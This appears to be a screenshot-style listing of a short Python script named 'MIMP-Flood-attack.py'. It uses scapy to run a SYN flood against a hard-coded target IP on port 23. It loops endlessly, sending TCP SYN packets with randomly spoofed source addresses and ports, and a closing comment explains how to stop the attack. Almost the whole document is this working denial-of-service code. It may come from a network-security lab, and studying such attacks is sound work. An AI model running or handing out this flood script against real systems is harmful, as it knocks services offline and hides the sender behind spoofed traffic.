 Open
MIMP-Flood-attack.py
~/PROJECT/Syn Flood
1 from scapy.all import *
2 from random import getrandbits
3
4 target_ip = "241.39.0.5"
5 sent_count = 1
6
7 while True:
8    a = str(random.randint(1,254))
9    b = str(random.randint(1,254))
10    c = str(random.randint(1,254))
11    d = str(random.randint(1,254))
12
13    src_ip = a + "." + b + "." + c + "." + d
14    ip = IP(src = src_ip, dst = target_ip)
15    tcp = TCP(sport = getrandbits(16),flags="S", dport = 23)
16    pkt = ip / tcp
17    send(pkt, iface ='br-cc3b7a68da65', verbose = 0)
18
19    # print ("Sent "+ str(count) +" packet from "+ src_ip +" to "+ target_ip)
20    sent_count = sent_count + 1
21
22 # To stop the attack press CTRL + C